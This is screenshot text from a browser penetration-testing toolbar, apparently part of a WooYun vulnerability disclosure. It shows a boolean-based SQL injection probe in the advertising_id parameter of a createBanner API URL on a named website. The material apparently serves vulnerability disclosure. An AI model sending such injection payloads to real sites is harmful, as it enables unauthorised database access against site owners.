 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.yibao.com/api/rest.php/createBanner?advertising_id=17' and 12=112 and 'd'='d
Split URL
Execute
Enable Post data Enable Referrer
www.yibao.com/api/rest.php/createBanner?advertising_id=17' and 12=112 and 'd'='d
WS
i
www.wooyun.org